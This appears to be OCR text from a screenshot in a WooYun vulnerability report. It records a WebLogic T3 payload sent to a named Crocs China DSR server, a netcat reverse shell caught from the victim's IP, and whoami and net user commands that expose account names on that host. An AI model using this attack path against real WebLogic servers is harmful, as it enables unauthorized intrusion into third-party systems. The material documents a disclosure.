 欢迎使用 Crocs China DSR - Windows Internet Explorer
59.46.81.53:9833 - 远程桌面连接
http://crocs.shtuyou.com:7001/crocs/webclient/login/login.jsp
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站
欢迎使用 Crocs China DSR
页面(P) 安全(S) 工具
欢迎使用 Crocs China DSR
用户名：
卡骆驰●中国
weblogic cmd.exe
connecting to crocs.shtuyou.com port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic>
C:\Documents and Settings\Administrator\桌面\nc.exe
203.166.160.14: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [203.166.160.14] 51713: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
c:\bea\bea10.3\user_projects\domains\max7001>whoami
whoami
win-babfg41q4sg\crocs
c:\bea\bea10.3\user_projects\domains\max7001>netuser
netuser
'netuser' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
c:\bea\bea10.3\user_projects\domains\max7001>net user
net user
\\WIN-BABFG41Q4SG 的用户帐户
-------------------------------------------------------------------------------
crocs tuyou
命令成功完成。
c:\bea\bea10.3\user_projects\domains\max7001>
www.wooyun.org